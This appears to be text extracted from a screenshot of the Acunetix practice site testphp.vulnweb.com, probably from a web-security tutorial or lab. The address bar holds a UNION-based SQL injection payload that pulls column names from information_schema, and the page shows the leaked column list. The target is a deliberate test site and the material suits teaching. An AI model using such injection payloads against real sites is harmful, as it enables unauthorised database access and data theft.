 artists
Not secure testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,%20group_concat(column_name),%203%20from%20information_schema.colum...
A
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist:
adesc,aname,artist_id,cart_id,item,price,cat_id,cdesc,cname,feature_text,pic_id,mesaj,sender,senttime,a_id,cat_id,img,pic_id,p
3
view pictures of the artist
comment on this artist